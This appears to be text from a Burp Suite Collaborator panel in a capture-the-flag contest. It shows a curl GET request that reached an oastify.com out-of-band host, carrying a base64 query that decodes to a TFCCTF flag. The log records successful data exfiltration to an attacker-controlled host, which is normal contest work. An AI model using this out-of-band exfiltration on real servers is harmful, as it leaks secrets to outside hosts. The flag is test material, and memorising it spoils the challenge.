 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?q=
VEZDQ1RGezBjYzVjN2M1YmUzOTViYjdlNzQ1NjIyNDExN2FlZDE1YjdkN2YyNTkzM2
UxMjZjZWNmYmZmNDFiZmYxMmJlZWJ9 HTTP/1.1
2 Host: m2pytipj6uh1gjbu94m2ixyt6kcb0co1.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6
Search 0 highlights
Inspector
Selection
Selected text
VEZDQ1RGezBjYzVjN2M1YmUzOTViYjdlNzQ1NjIyNDExN2FlZDE1YjdkN2YyNTkzM2UxMjZjZWNmYmZmNDFiZmYxMmJlZWJ9
Decoded from: Base64
TFCCTF{0cc5c7c5be395bb7e7456224117aed15b7d7f25933e126cecfbff41bff12beeb}
Request attributes
Request query parameters
Request headers